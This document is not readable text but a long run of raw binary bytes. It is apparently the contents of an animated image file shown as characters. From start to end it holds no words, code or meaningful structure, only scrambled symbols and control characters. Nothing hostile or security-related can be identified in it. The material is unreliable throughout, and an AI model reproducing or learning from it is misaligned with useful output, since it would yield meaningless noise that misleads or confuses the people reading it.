5ml����= �a	�3����k�`YjІ��=5�� ���LH?)M��ӘM`A��v�E(>   ��5*H�6m�� )����v!��3���G9k8Q�#��?)�-rH4n @D�����F<j  B	CBB��Q�ow?��-J�����᭐���xǃ� Ld������k��J��=5�q��4��fI����sa(�x?Đ�QI$'�G\R��\$e2� q�t|ȥM�Gm\@�(�(6����$l��-%���ҕ&XP�\i��<�-�ը�y�\������9<)�b�UI��=6
�4�35 ��d3���>ٲ�L��~�����#@�,�>օ�Bڐ��pf&���LGM(�WH.�ф�$���ಃ�e���$ "�R (A��t�,�s#v���a�Nj�`����(Nq��D � bL]y� �G8�iK#�R�a�R�)�(՜�4t��%�ZϚ���^5*U���j���o�XJ��G>�AJ;4Y]��F�K0L��`��
��AeWA����"�V�ԟ~ޱ��?�����me�ZG���� � ����;�>4�X��b����ǿ���nr�"�@���F`��fSˁ	��Em���ߖ����>G�Ш�����>��͂�C�M�s����5�?�m
�@[��u���3�2��"7��>����v����@�Q]�nt D�.�[[��2� �������/?�VoF*F�-|?딅�#G�(iQ��|�c0� ��E,0ǭ����rL;�?�]ׄ�	d���ܱ����N*������~X7����e�A������<b D���q��QL�&��`���!g,{�ˈ�p�u��=�Y�t�r>z;l���zr�s��!&�1����eN/�N��A��>W��!4�)��?�Y�Z��_�e~���~65����T��I���k3˺�!�5�O��~���V���gY���"sT���^���U~.����_Ǆ�C�6�c�m^l0������\�*ڽ@���R�Z�rR��}��'�;� ��G
��R�z0ѱh��mj~ĄV����yMj97E�ҙ8�kM�~OG�rq��ab����~q8@����伾 �j^���u�5o6�c���� ���"�T�D�K���N�uc���w1�0,� \y>��~C����!�n���Xf;��.�}�rH@  !�
 � ,    � �  � �	H����
������ZT�U�b����U�¬_?@�I�_8�'S�����˗0c�$����JZ*��b%USB�P��ȣFg*]ʴ�?�JŹs�՟��݊r��}NÊ��&��ZΪ�Ĭ�<�J)H�x�(�oëV)j���nݐ*Á�˸1͇8�M���ųC�2�y� ǠO
��L���J�*(�U�VE����,C��=ӟ���yWJ��p��)N����/^#�Ɂ�E��{�w�mN��'��D�S��'�>��U�gط9��ݿ�_Z�\�E^09T� z��^=���<'�'�>����~�$�m �?�\Јz90��T*F_���� �eh�@�x�K� ���A�=�AA��5HHDr�%�*��CD=7V��(�DN9���>DPń��On!�$r&Uycw0�R�)H@# Vq�dJ(������}nfH�'���$��D�i������t���`�T�����$y$}I�'P����~�x�� �. {���g}�Y�j�T, I�0]@{U�,����ݯ6.���pAL]� Ʋ����b,�
�~T�@5TT�����r�k��f(y9�S/ $���;��o������-A ��v�j���n��F��x
/q�	�ܬ��Q��n�&�.��\����Ý�ANI�3����ϡ]�����?8��"Ҽy���q�K�ݬ�T�v�(�lMP8V��Q��5�a�6�6$$�6^��r)+��5�q76������x^�rn7�7Ӂ���6�t�wl�qK��������(��c@L���C�zXjh���N�.����e��Z�I�R���-ֹ;5wG�b�~]�X�d�EhmG]��Mi���yA���@c���X�8��	ڔ�[׷�>S�s�W8���Oο�����3l�"��9�J!$r� r3�����*�&0�@�� <��{���e��h��ЇA���t0"'�KЗ��Dw )�( ��C5�z���JN6����
,��N D0�P�Uo>�$�d��!$ �(���N��ńq�ڇ�h�\X#��X�"�TK�0a^�$H:����C`���nb	���3��2!���UE� ��IF��A��
ѤH��j ���9(�r �d.L`N� RN�͠6�R��D�	2i5����F#�`˧َf���>̂dRvjc�TA���0jN1���ndw�\�5 Am倈2W�����R�Н��WI
/��
CT���E�Dg�A"@	Vz�?���*�o&p|��)���
mPϏ�S����L����Q" Ϥ���rp��� T�V0k��������R,sI+x%8�985��
��B��[����9U�j5a�HP����1�t��͑��nɏjD��E #��τi����rά���HA$RP�J$0��T�70�±}�+����$�Xk
��)���RJ�p�����6~U�$�C�F6�L] ��?	�Wȉb8�����L]8��?B	Ѯ5S�B
�[�nW�����A򚷼�=/y��HN����ds��CӪ� �:�lw������i��! @���0eS�~��H8ڈ�U��h5t,Ap  �P���Z���WK��:����:
Q���y�A�j� %N���F�~Er$���DU��K�,R�7�����&Jb��eq{[Ԫ��rC0�|���2Ӏ|4����s>�qD8�*�-�/�}������q��n� o�   �|9��]1p��C�cl���Xr�_9�@rR �[DcS@��N��`�X�X^?�@p� /�C���4;�ź(����c�Z�6?D�jc��)8�@*����@�h�� ��e�7��7���^��� �v���U"����M#y���1x8.�D@����W��H|a�o�S�p8@�0�`��`D"��8�(����$�)�>�zɇ�:����%�� �����[�e����?R]�;=���I��x��G?T����J_:�S��UK��<_5?�����F?�����鑎�ԧ�
q�R�±��$�����I<�?��w��w|�Oy�#&SPBL��g��}�P!����ғ������ %,������[?���^�����m����>��>�o1��/��%��W�@�~��C@����!�������������O�����O��ˏ�(�@�B��7l�Q�E�U� \�� ( �X���"�
" 	��Ȁ
��X�x�������ȁ"~�  �W[� r�7r� � �}�W��w���:�ׇ"��@(]�	�
�`A���	DȄMȄ���H��Ih]��V��W�	Y�A؅SH�[h�I~" 8m�g*؆�&]�^�t�Ƒ�wh�A}
؇"`�	}�1a臨@�3��!��H�����]�']�|Χ��jS�
^� �7H}9���/���������F(a��"��d!	?����H��0djHm�v��X�p��
h�ԧ��5�����/�K��"�����X��"������
((l�^x7h�6��uv�ȋ-1�2��؏�1��؋7Џ9�]�
�'��g�p|��"��8�ϸ0!��a��x�K���
�9���6�lĨ�� �7p	�(�񈃬�4�s�� 	�
ُ�?9:�!ٓF	�l���'d��� �@��G��";�F�����]��0
A9`I�^y�
x	8��*�p�	B(80�2Y��A�����ُ]�"�cɓi���	���P�0`Y�P�v9�ׇ�:x�>&��:�	�����8���	A���	�	�!��)��9���D�|*�|op7�wI�����Q�cI�.��7P��y��ɜ7��D	�ω�.��3�ԙ�7�����xo����{%�y�7Е���ٕ���9�����-A��	�������']��}*�5X�Z	���9�i���9����Y������`!m�|���`�9��!y�	�i� ��]ɛ/���0ꢁ��:��9x˧�,1�:�J��y$4ʞ��4�1Ѥ���((�0������*Jj7@�	����I�ǩiZ�7�8:�nڦi*	�Y!�iȗ�ڧ~ڧ��������I���҉�a�ʦRZ�p�X�h�oP	 ��v��&AD,�iJ�d
�Ѧ
�r�Jj��z�c��y���f�
����!	dZ�Kz�:����dj�/���*��*�/p���i|��էEZ���23��쩦��	���ڨ�*�r�k�lׂ�R6 �Y�~zF"/��/@���گq�ښ�ʯ;�-Q�
{���/�����0@\����:�������Yrڠa�ފOЪ���!����'ɮ��
  �����0��z� 0a�0���J�{�	��J���K��ɴ��/�T���(`X�����������M�۩Q˰
qk�ȷ��X�!���:K��O�B{�ǠH��D�	��	�p��
��:������!�*`D ��B�z۴Dh��P��+	߈�o{��f���
9��.�����0��;�������;����H�h�(`����K��;��[��{���{���o�:����c�c|�8`�ꋽ컾�{�ڻ�8p�����!����
�����z[��[�|���
�������6�	 �-a�ܼ6���n�`� �"�$<�&\�(|�*��,��.��0�� �
i@���ɛu�u�
=��w��%.�x�WyH|�J��L��NLyE�R���
�`�/�������ۆ4��˰d�š��><j��l�����d�!�0x�Ƕʐ�x0
T[�Š���Z�����w������y�N���'	H �x�
<�w�ɫ�����PQ����}���<��̃����x��
�� �l}��{�˸,�Ü�<� ɸ��˭��`�����uY
��ż
p<�<ڼͽl��
���ǣ����f ɫ���������<���<�u� ���q�����L�� �<����	���\�����ǆ,B��#-ˮ,�|z��!M¬	��*��e�\=�  ��5=;��*�!
i�ǀ��=�|�l���i�������G-��,i�
[��\�
}�q}��W����G�* "ߜ��`�
��� *p���3`
����`
8���,ڌ�3�Ѣp֦��v�i@i@��
�����m���نmb�	m��3p�jm������=��ڞ<<�ٶ �*��{(�<ۃ<ܨ�٦��i�עP�؝��G`
�pB�����}����[���\���-ڨ��m
{=Ӣ��ۨ-��l���`�D-ګ`���G 
���E����٨���߶�w=����ڑ��`�f�3����	*�
�pǆ-��P�YJ�+P�}� ��G Ӧ�⦰�.N�{]������������-ۣ|�1�
4��ҝܭ`�+ �En
��f]f��1���-�ǅ]ݫ��2����G�ϼp��A�\��-.��a��ތ��1>�4.�=ʲ��XN�+p �Q�<��G���`����X~�~>����Am�G��-.$=�-ԚP�,�G����@�`�{��1�������-�e`
�n֭`
f]^�贾
iP�Qn��� ��;��Fn��ٴn
v�� xm���Ӕ�����'��]�0��^�8��e��Tmf�`�~�������N���i����{��.N�n�������
�׷��<�� �ž�^�1�*0�*��@�P)����i0������ޢ� �0�,��5��eP�^엮�(����>�����A ����0�e0߶���`���^�֍עg@���̮��$N����+�����K��q��b��0������8��p�l��.�p�K��7/����p��8��>��1 �-��^�(�<�!��+����~�*�`�c���o�Q��!�*`�e`�/�����_���a0�&q�U?��,���`+.�����<��.
P���	r���i �ʮYz��}�+ �/��0���-o������/��3*V�P�̑4���	������ �	E�Rq0M��<��#I2E��ʔY����HN��b#L�*�J��H+�4y�B���6�P�p�
QNlX��өe,�:q�N�G�\�z��VTqt�*j�ց\�(Y��D�-�Zx;��]�[ݞ]au�
�+���,�PU���}U�
[�6TqY�Y���ZZ�� ��Li��ҩ�.�)u����&�r<XP!U<�FE���돈W����(�~�*��2@g�]1R5��6p�Tmʑ}Z���U��1����$���kA���c7d�<s��0����@�'2�x鉳���n;�̺��b��̌��,�(4�?�2tP��>���L#M� ��#רi(�Za?�2��::��
9����ʠ�H�z��4����'�
���Ҋ<�ZD̠D�h����,s��SF����*0�[�ʬ���C�xd�I�K@�\|q���$/ 0���Ć�!�F�)6��*i�r2�?�r�І6�o�E�+�3�NLU�#S}�SSc��Xe"�@^ ��ex��$Gs��N��9�씭W"tT8���fBVZ;�2��#�4����ݬ$H[�\t1u�i_�U�e���To��*K��m�\��A�_a�Q�сsV����7�y��!��X�|孫F8 �87P�*x��7&	��c����J9ޓ�.�_UEsE�9���f�<�2��υW�>&�D`c[e��|�������(���+����zkI�E�.$�>7l�����  !�
 � ,    z �  � �	H����*\h0_��Etȏ?U����1�?� ��/�ȓ&M�ۧ�×0c�����Úq��g�_ş���7��pG�"gRd�}3�J�*Q�ê���bƌÂ$���H�+WB�ʶ-;����Ӣ݊D���4����tK���~V!^��5�*"]U1��٧�Y�*�y*⸠u��yw�i��%	8܅ΰe�X�XkV�\�� ��X�d/���8L�s���ɳ"�z��:uR���8 ����O�_������)|@���U9�(�@}�aWv��?0U�S�|'��~U�י?#��_U�WE#��ց5�Cp�!y UYXܕ��{U�`���pOJ��@��!���#>����������ͣ"�U�3�=>�O?
.�KX�0Scu�S�!	9����6)Px��˕�p)�t�CΑb����d�6P99� �"�e8�6ڨ�yWf���b�'T��<L��@T��j�ji�&�%i���@椗��y�k�i�\������j�� 8O���D��S�)��n�If=	�)�U@5���2�,�؁F����	�6�\�1z��ྷ$��Pm�bK�@� �Ͽ&��k �{���F[Һ:��NV�?{$���D|�ňr���	GE���*_���&�����&)2[5�� �8WZ��+F8q���`�����C8sT��2m�3�p�f�,`��_���[��tLD�1rW3髗
+1C��c�*�:�[���j�9��+�'G�2B���?�~{7L�d� 7W�ø�.l��C!�1�>��*�.�L읃�POnm�PEw�@gl`ǈ:(zTP@���j�z��b�@�xޱ@Y#zA�'�ګ�0|3��W�^^�:J������L���媭z�6�i1�<�/��R]p�Ӓ+I���\�9��RP��7(���Ч���x��A�� N�g���Ǥ]�j���@eNm�Y�p690 m}��Q����̈́1��X,y�<����E�j�p*LHaTH�vm}������#�d 	ę� �5��lY��"����#@=t�l`�P�cTA�ǈP�d���v퇊+���(�b�[!��f0*d<�$��N��J����c���?�������P&�Mn�b$Os�D2�	����0q�P��y%,gB�����
����]�P�/����i��$Lp
����|&��!a~�L�* ��'��3W5�9�S!U` � X�����3�������b�Y�*l`, ��H��S{�.� �͓�UH�`��7� �b!á�S��S)�<�EOX0���"t
┊�3�p�)4 8� 	 *=��Pm�R��;p�]�Ȥ���O�J��uN9�&�Ҿf�� ^ �F���&Y�P��i����9��܍��j�(L�Ӷn�h"Y�p>�F� �h�O	rW-��B��ʛ��ā� !R&�1{u�� ���D=�!g�u�Q<Q���LRY��2娫�z��Lk
�LB��$�o5[�0��;�.s[���T�
�Ѵ�=N�!�H L�]��Q��f�pJ��ek8����v���LA
�!�_�Z �� �#���(�*�(� ��?z���)�STH����acxN�ABP���}틗8�R�T0�<R ��8�H�vl�z�rc�X��Kd<�� 4Fi�����Q��0���q<*Wd���.,cL��CT��"r�`B,���8��x�����5c�`-��T��aH���X����(�`y���}�J�}D��1�0^c�GYT��2�L��p*+Ϝћ��N�{�(M�� į�L�{���a�[w�1��T�[5����ɂȰ����,�=@^O�36�!������"a�h�����~��T;6@y��}alь�e%2]���
^�G�������q���Dy��V��9+�������1&hm�k�p)�.wu�~t
��*2�!W"y����H%��7��.|I�`�"��#��XL�S�2��\��`��B�r�8=/NA$��H��<��1��te
P�Ł��U���4h�/!S  �F�U������_ �B��۴��<ig_(#�_�[=`D,x���&Z����^:��^B0E��FS��� %����7=�U_z� ������c�@�@�.�������G�y��?�7��:���t/�鋠�Է>����~t����~����KtA��O�����P��	���'�������*.����_���d}�W�����
���"�uxt�'�G�(3�tҧ{�~-�����0�@����P0ćw�ׂq���48�x�"��
e��
�5xtGBe�wuK"��J��L�	M0��q��PC��P�yG��x_�
.�~P2xttu�x��ĄK��"����X��eq4:�'0X��{� �"��xƠ�k� ���� �����*�5GJp��I
��
�	��~�0�����	��� �:�|`�� ������M ���Zy� Ń�*�L��7P��h��xǨ���~��
�TE��1(B����=���x����
���pI�F�Tk81<HH�����7�	�x�#��'B��
Z�Zd���X�� 	��X��E�C�kh�(�	����/ϲ�}h��hLo 	�H�x ��!9��p���h81���긒�7��������@�p$-�+�C����V/ �H)�J�� �89 ��	h���҂x��lHH ��0� Y�_��`��
����?91����)0��cɔK)���J��	;Z&Io o���4IG���٘/�~��D�!��!�HH�9�riGy�vI���P��ׂ�gB0�
0 ��@��9����ad������M�隮�S��I�O����X��i�Y�U��	���� �������阭���wrZ��y���t�	��
� ���׹���I�/�������َy��2��p�j2p���y��	�:��	K�I�ש��P�8���`�Z���j�*�	*j0��6�����9��:ڣ<��=z���ʢ
�E�2�Mƕ��
��S*��a�Tz��bL��]���]
�.
�0��y�aڦd��/
�F���<�r��~�M`�:�ڥ�:����@��A����	��	q#����~���J��*8�x������� �i�~���.������ꪪ�:��}a���i���ʫ��	RJ�yd@��Z���Ċp��_�:��Z�+P���.`�ڭ:����0�q��p�麫��+������ԭ�
�����Zi���	����J��I�0��zX�ʭ�Z3��P�;�������ˏ�:�� u��pX��k
3����-;�:�3{!���3ۯi�	!
����B+�1�E;b����������	P�����z/k
�p�W[+ 
�0 ��b�bۯ<�
�ʳ�S;�/p�pZ�#K�𮡊����z'2��� /�
��X�Ё*[ʕc+�#��.���[.��. 
W�
@{�pe����磌ik"����+���`
�{\ ���1 �J����>�������뺂 l+�:�����h��:;�� ��
�K�p�l����;���+��������J 
���p���b������Gu�]Ի��e��^�����K�]{��ѹ�
������;�>; ����>[����� ����k���w˽�+�P[��+s���[f��\��{�b+����
\�B<�D\�l�j*1���K�����N|����?
H 
��<�޷�.���J1̛˛ �l�� ؼbK�J�6б7k�l|��|{���˶r�@��m\��Ƨ��:������@����ƒ��{�r<�@ ��ɇ�o������ɇ�Ǫ�I� !�
 � ,   � �  � �	H����*\Ȱ�@U���SE�R%Z0j�� �.t�����~'��S�2e�|+_��㰦͛8ᷓ��d���R��="�����}O�B]9U_>�1���ɵ�ׅwR�P�bƳҒ~dJ�iI�pQƄ��ݻ^y��/DP-���Q���@],��Օ��.�K�2C")� �*�E�HC���	�nK�m�%ݗ�c�&ؓ'��@	3�EcF���Ǹ8˪���ͼ2_���z6��(i���K}����/�����[{'��Cy�ϟ����o�����ϟ���_��w�>@���ŧO8���U�� PEB�Y����"�d�{8�,:�/��2B�@�c�I��p��9?���%C!(ɤ�M.�7�9�#dA�dN�XfY"�G�`�h�y&�e�=4\�Bj�O8��b���g����'!�%ED�IV?u)�?oB�'��0I�3����ZZ)�{H*q��pD��O8w�#9VN�ja�T��2��<��jk%�B!�@��&X�3@����R��Ɋ�$d�K=M9d��r��p�zYR���$0AH%5��-���#���[.��˄�q2D����Dj���{d%�("{�k�XB��>D�b`?���=�0��C�"$�r���(m�l�ʑ��1�\O�ܬG#��G�8�\s���JA&�t8�1������lu�X_�5֐�:мd�.�Z�*�x{TQ<j���m��6�jgP��sv�*�"�&\��!{nx��]���I֖���p��TtI���	�C��Ԛ�����E�T�p�����92�?��c{�
Q.y��m��s�AҔC@��?��L�!����HD��WfU>W	?��/ ��'O��E~��7 ��W&S>!�3�>��\���m�SYH���}�/~x�������ԣm @��=D��H|���խ�'�+	)S!Y�~�H?q�6����OU��@�X�!��up�v�����,.�^�`�����t(����� �.`(���"@&z��#�v��5�@d!�+��!6p ���5�M�!T���R�yT�N���@�;N�� �JR,wd c������)oD�
y�=H�ia(sdŮ�q�_�	�(�B�j��
����aȍJTvE�j�2�M�a�4c�F�KQ�HK��eN�HM-fr��
B����������1I�&�Ȣ�1̅�
'�9g*�0jΣ��L�n"� Vɓ+���*�9�|�g'7�ǝ:�O���5�w�Xt�B�BY��;��	DUIMK*0�xI_Ho2R���)x4�>@zQ�#[+U�*WYO����Z�L�T�w�T�`0�Kz���SK���e1/aYW%��bУ� ;�*zI8��L(��T���Q�^=�	1R��U��#�4����^��kB2p���?e'A�Kia}s"�'K�C
� k� ��T��U ��Ն��4/ٰ�꧜.kX�b@@�
�S��@���L�C:�]%�*k���nLE@bo[D�d�L��p`U/�ɺ�.B�[�*�M�Q�O�8(<�����k��%� �=�4
+ޟ�P���*Ӳ�_y��iAe�?���v.���	~Cۂ⨯�J��%���
X �` NQ3X�	��}�8<�H�(jv/|��
���P��D��u��c�ZX�-�0|� 1T!�5 x���E�&�rI��d������0�	��>��U @# ����7�\���L�����8K ���{��4ւ��QB��A/�%�]���	��-�X�'������8u_�m����X��0�a���r���BJ�fJ!)�Lc:����<汀0�
 @�m�3J����N��%�;�R��T�T����^/�G
}��j_�'zd-��P��9�7���V�S��][�;��jT�ۄ೭m�3&�lҀT)�}����ۛ��r��`�@J��z���Qq��po���z,bv�0��]3:�����e$GN�<	x^��Ć�����N8�	�<�YE2'{籤�!�R��9��S�rT�V�S���a�.���q� � C���]���\��`��u������i��e $0Ԛ
�H��]u�bFR����v,B�����U�cғ��]�{�߼<E��Z���˰u=�k{��
��p�~jg �>!f�v,q��g=����T�ٍ`|%9��g%�Ϗ>B �ޫ���W){�� `�!��K��=�p�?�����_�@h& ET(�����מ�?��-�����/���W�g�wE����#�[2 ��D6T �xó�&ҁ����_�	S���"�\�@[/�08�2X�'�78��$;؃<�����6��DH�Bx�A �[���|DT@
&�Vh��p�Y��Z؅\����a�fx�h��fx�c�b��^؆r��@q`BM�00RgWh&�&`�X��x����������T��F� ����H��h �������X�Vh�*�`�6 ��֐�Ȋ������Њ����
�Ȋ�؊����
 ��8�g�@��@�
&�����h� �������- �И�V�&8 �&HT������
���(�M��H���MPƸ�f(�f�~�f:ь��x��@BB�1�Ȁ��H�&��X�M�	M�ð���-P�	��x��ȏ�x���h^���	Y��� ����A~h-p�=9�?Y������rr� i���яP��D����<�� $ˑ�	Y��8��8�-����h�hYq����x�"��! �ND�Ȏьd)�~	E����p�>���X�
��yՐ	�(�xw�F�.7��i
����	��Q*&`��H����5����	��
�� k �+�~����B��y�-0�0`�� ə�=9��ɓŹ�@���
� ��� M���l�F��MlV9�����I���N�(�������a !�	�:������x��"�0����!�	\q�	
������!М"Қ�Y�%:�A�A�
���r�x��	f�@+����I�P�������h�	���%Z�&� T��TZ�Vj����l
qq�	n�H
J��e'p�Z�W���t�D�)�7��0�{ʓ}�ڧYz����M
�"P�p��ȝ_���HJd�}A�!�|���=	�s���
��I����#{J����rJ���l��$a
�*�wI��﷦0�nj�n��ѪV�G�U����J���кޙ��
9�p�����a��?��~�S ��Ҋ��ə��ꬸu?͚�y@��J������1zT-��J`�����)�VR*;*�-p�[����j��[��Jh������걤��r*�&�����ڨ���dt�ؠ;�ٗB
��б�j �늮8��?���|)P�7��I�KkJ֚�Qs�wZ	�J���~r����s���I�b��OˮTڴi[��z�"��:�r[�~9K��**�����q���Ɉ晪�(��٩�t��s��u+���a����p��빝۰��0�c��+�����9�:���a�L�����������-� :J�G;�ʛ�F���-���R,KFQ�}9J��}|q�����K�h���)�P�&!��˹�˹w��
-������(,��wY�a�k��{������̾!��������;���z�Т����	r�#��}?����|�	�EY��{�0ܳa�4\�����Y��{�̼�p��O'`�����
[�Ȩ
?������
���{�i����I�����Z�q��� T�
/j��������>��}}���}����� �����*ŋ8��S�
�о��̻�H����Sɜ���

��˽��~*)Ƀ*")�:�<ɚ�+l��ʴ���
|x�q���Ý+ ���Ĝ�p��،<�̜������{�e�y��#Y��L�-p̞`����ܚ�|��,��L�@�r���Ⱦ�̹�Lφ|�����������wʑP��\�}��l�	���L��&��l2�.!�������|��l��� =�!��&��'��Ĭ�)�*S �9Q%�q� � ��9����=��O8�)�wI�!`�H������N��M�O��T�U�Ӭ q�*���^�Z��S��Je}�i��f��jm�K�|P�st-�r�o��n��k��m�|-�l�_0:2 ����p���O�%  ����z5����xٟ��] �}$��8 ӳ!8��T T�p�������ۇ��6�"�t�OaQ� ܻ ^m8].�p���2p�T����
o�ڹ��6`P�̢����������p	�M߬��P���
�	�p� ����ڭ����"�ߗ �m�qm�2��!�N��p���.�
�ݹa>�_��2�20/����M���"��}4����@��}B-����~�5^���6~	Q�O�SN�����->.��0.2��W~�ư�ݡC�l������(.��- @�6��_L�p�5nUNL>�tN�"�������b����=��� @~� Ԟ~Ԡ��B-��
�~������.>騰p�.P2p��p꒎
8`�
�.���n��^�>�8��p���+�}���!p�q��}� �~뗎
�@�0��A��P�~���S�������~] 	���� 
.������� .`������@>�C>���
*q������>8@�[Q	��� ���_�P��]�-��!//܇@�.��B�o� 	F�	F/	H�I�����2�	K���P�!�᝗�>�������1�q�Io��G/� )�򺭚!�I�0�M�%2­p0�1�J/��	p�2 �E��Nh�����h��/��?�o���p�����
�@��@����%��
S�SP�h8����@2�xh ����/	����� H �p��� ��`�Q������/���� ����/Q������������?�.��h���	Q �p`1�p������*�����R�O���дCS�]�(+����X�0�S%N�]���n�?�0�=�(I#�7.6�\��(��RKPĔhtĔ$�A�r�&�vN����&)퐨��O��)g�E�Jӿpݒ,�o�F�O�����_��Vc�����TA"��e�O�N/�ժ&J�lc�ɋ�iV4O���W0L����k3l"�D�ԧJ��mU�p����a8�u�,SUi�V��T!A����e˪^�	r�=�V���N��,�jG��T�mU��vU�������ݷ�	p��i��Ta��TE�������Y&r��>��$��A����'��%�cV��=L0��*�D����
���[	�� F�l.���������e�!��~ �@*��@�`�'pb�$�'�������������9���D���c��1�����4Te5 cy�F#ۉ��)��F#u �*y�Q)�qt�F` M���,��9KAU���,M���S��Jb���e*u4�*����[3�3Ҟ!�WU$}�I��n����O�D��8U��6Wf��[r�D\r5�v\q9�)�Q�	���`J�%"�<��6
t�W�Jc���}�aQ�u��
�qs��e�
&u�-W�c������	1>��_o�UW�|� �L��g�%��l*�S;�EU�yg r��L��6�|j�Y�b	������n��VFB늚Or��I�oe>ׁX�9��|B�dn}*�&P6�fj$F�/����]��hU��rqޢ�g��{�0�v����z����V�(+��B���b�bm��f�C��sΙ�	ЧH,l��t[�ם��)x1jL��f$���}�5A�O������]8��x��F�ftI>�h��動K����&:N|��cry�"�c��X�`�2�U�e7���e@c��0'46�`�lt�V�w�*yP�x�.�0���b'���e|�����K4�8F;�5.�h
����vAr�p	��.��DN$�_��	�4��z+� �n������;e�8FC�L�XG_X��p>/Fa	�����.e+�Y4��`,[t���8!<)�[�PB0a�C�Z���6���rtztD0�.H�a\Ou�'D�8��% bve��1.i�C�1zK8�.�)oEC���%.�����H�cl�%�<��x����5ҋ��a��ʂ$�����t[�+
����:�p8�7����ݓ8@(�ŉC"8��@|"��|�C79M:��%�$L��5l\�:F4d���S\Di�Y��Ζ�EtH<�
�!�t@/r>�m/{����&5p@*d�T:��|�6iA>� ��E��Qx (q(��h��(m
�Ԩ ��c�-��8��B�//�k��
��:�V}F��-�\�o���َ�P�o���sV̞U�]�ZQ‘�!��kKvZ���d푎��T\]L���a!����m��ΘdV�j]�1\ ����T�t�rt$�.
�-�k�j׻2S���.v��������+����U�@�B����+��e��L炡�]Y�~Gz�ӎ��1�1.�l]$
��qV���7 EgYg� o=Cb_��e��b��]G9�F�����H�ZшI4h��
k���,(*<VD��on�k��f�"B��b(G�t�m��c��(�#\�r�M !�
 � ,   | �  � �	H����*\Ȱ�@]�H��!� \䃃# C���/_?�(S�\��Dq"8T��!>3r��#>&M�cI��х.���E� vvI5h}'�j��R���FZZ�&N�Py����P�p�.�,μ`�Z<�qjH�%I��*�paq�	�Ҁ^�hsF�y5_ж�3�E��Ҽe���ёےW	k^MT�>��.���@~_t}�rK�d}���ʺ��}aC0̷dJ`�$��nT�*���[.	��w��N��{]���D�{�Z����ԃWe�A��ٯ������	�q��O��P�}���H�$3�&�E����A���=��"� P��D � mm\>~�O�Ba{2����b���R���e��8�=��H@�{��c��0�"�<�tI�v/*I�<9d��.fIH� a�r�k��C�?���rbwB=$�A�kBH�(2(��$pB��A�@���]���I&9��)!$z��0A*ᤚj?*�3 �b�j�=�|ʄ��6�ǭ��Z���DJe���)�j�ܣ��0�l���ch���CH*�FJ��)��ru-SŲ�'�P�K�=D��A�rc�[�C !��X�{������������ΐ�g����G#�\094���B.\\� �v����b�G�WE9�
DH�%SE�U��?n�Q�*�H��x�ܞ0��$�XO}��u�W�Ԋh���ϋ�pi�pݼo�9�����B@��ct�a���&I����9�CH99�8!�ż_#�݋�	�7\��L�]�	� �9�I*:�zgG���k7\����q�2O��莏�>f��B�l7&�0q����mо�	�4"�*���|�><A���	Zh�zmPN���m=��c7� ��]��+�F2��rLЄ@Ԇ�%��`V��
�-�t�d��!�}�PA���o^���xG��r���,x/x�x
	G*��2�U�s]	s�4W�%8�aaA�\�ThP!PH�ox4I�o~�#�ٖ&<!
�X��y��&r�LY� A����R��H�=`1�wp�9�@aa��?x����O�G����;�aj0$"��dww��"�:׈���$��Cȁ r�T(9�Q�@v\�('��;����dZ'���ٲ?^�=ٟ����P��@U�f��JB���`���dC�Q�XH�(�e�2�T��+�?�yA*� ,"B�h�~x���SJ��s�d�'W����kdy��f���c ��?�����D>�z�? )~Hj[��V��LC=c
�!�a�����B?R�%�X0V8�ǫ��B5���h�`�HMUP�1T`5��BJ*���Ԧ��U�`i�R%�m�ꏿ$�,�f�$5&�I�5�\ tD-����}�LU�)A�H�J@�LR*t��ծ53kTa�M8�hv�bf<Bރ��M�^�4�Ǌǲ�,ZL)JUͦj���e�6ZE�J��Gj�H�����D%Z�~�S���C�tPNw��5�D
�k*���\5RZ�%��:8B$���-�s�&��Ot�J!��t�������vQ�
�`2�^�^ 
'��"�q�<ѳ�:��ě*&�2�����-�C?��@���rWR�G�E��β]���{xj������0��đh3����lg2�B�e��Q
���ǐ�!���)��9�P��-▷��~;��}��(SY�{N W!p:R�<8�\��s���R�L��ȅk[Ikd(6b�+�5Q�5)kOt��t9���π4�r`I)6p�c��g	�V���[�$�/��.�0q��&���Xt`�eIZ��?稤�Fu��\�nw~��g"��YN�=����&T���F�SDɶD5��D����4fY�F�2���v��m6����)���P��U��q�vC����L%g[޳<n���$����,dۄ�_�� �(�0K�Hx4t#��׊Wb ��$Q��JN�ٳ�`�<�n<b��(�/9^)���/���#$f��sos��"�s5x��@��G3�愬y�<9JQ���:���?�L�������#d���f1�Nr�]O$G��Y,�(�:��Lp�^��[���֊?\�༳�*��S
������g��{��#���sI\D��T>��<�7����񎗗2�Fz�?��P<����?>;���gO���>����?�yЛ��Bܦ��D�-���B��/?���+���	�}�S�����|���s�������������ϯ��u������YZ���?������d�Cxx�� �
���؀��&�&�h�h� ���8��$X�&X��֠��� �2�:�����:��<؂$X��׀M�
X�1x�F��Hx�@w�M
���gC�|��w���{�G�W$]8K����	M�֐-���c��u0W��� $hT�-��~
�hE��	�V{�	�����P���gAQ(I��؀�@�	)H����Ce$)��0��ӆ'�f�4`�����h-�:�M�e��MHHnVԂ���ІB6m(����� �T��(M��x̤LPX�-�V��Q$���0���؁�D�ȍ��L(5KTp��H��(-��� ����d��Thf�:�0�	9�,4Q����)f�����0��؁$F�Ȏ�pN��}�	k�%�
���-�(��Q�yn4ؒ!�䐡����y&�����ᨓ�Ȏ9o9��hO������������@F\�N1����N\�����1��	�hḁ��
��
쨑�3yDVԓ�t�-�m�
Q����	��2�\����]���	'��
����0'���k�4��툔fԑd�I+�9Q��y �cHAi���:�ܘ��yI�P������ɗ�����1HN�@��h�Iy�O~����$�A�Ђ-��P��A\٘1�Y�6iO�����	���@�=Ԃ���H#a�ɕ�x��8K� P� �艹���y�����M�!��:�����5t�#����i����f����Y��x����x�iE����� �4:���	-�	&�	*S��ʎA�9K�9�GڡHJ�Iڤ P�%�P:����T�X:�Z��X
�^�_ʕ@�OV��fz�i��fʦjڦf�SP�sʍuw���8K�JЧ��꧀Z�Z {���������S�LE�"��*��"�Z���|̷��ک�Ǌã6`��Z����tA���
������y�c��76���b#6�0K�p�j�z6 �`ɚ��*���
��	�'���\9�!�u�c��d8p�A��j��:�88���`��B�:E�9��*9���*�*�8�o�
�z	���
6P	n�7�#�������!�s��!���I6����" ��@��+�����
<�J�\�'���$����
]P�6�{�8�l�7<�;�@K�
��T�p ����9���
] �c���ȕ$���`�l$	]�8p�G�]�]�^+	�@��p�
�S���7t�t�
����J��$	� 	2�a�2 	�{! �{8�:�'w[��S���%f�c��.�h�� o �p����'�h ��; ��
q�x�
��q�c$�*+�0K� 	��Q@�o�h��{���p ��r��@�ZK�՛�PC1Q�R����o���ỉ��H��S ��v��O��퀾�
